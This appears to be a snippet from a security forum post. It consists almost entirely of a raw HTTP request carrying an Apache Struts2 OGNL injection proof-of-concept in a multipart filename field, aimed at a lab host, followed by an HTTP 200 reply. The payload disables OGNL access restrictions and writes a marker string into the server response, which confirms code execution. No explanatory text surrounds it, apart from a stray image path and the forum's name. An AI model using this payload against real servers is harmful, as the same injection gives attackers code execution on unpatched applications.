 POST /example/HelloWorld.action HTTP/1.1
Cookie: SessionId=96F3F15432E0660E0654B1CE240C4C36
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Charsert: UTF-8
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAnmUgTEhFhOZpr9z
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.95.128:8081
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 480
------WebKitFormBoundaryAnmUgTEhFhOZpr9z
Content-Disposition: form-data; name="pocfile"; filename="%{(#nike='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#context.setMemberAccess(#dm)))).(#o=@org.apache.struts2.ServletActionContext@getResponse().getWriter()).
(#o.println('['+'tttpppppp'+'111]')).(#o.close())}"].b"
Content-Type: application/octet-stream
tdwefewwe
------WebKitFormBoundaryAnmUgTEhFhOZpr9z--
HTTP/1.1 200
先知社区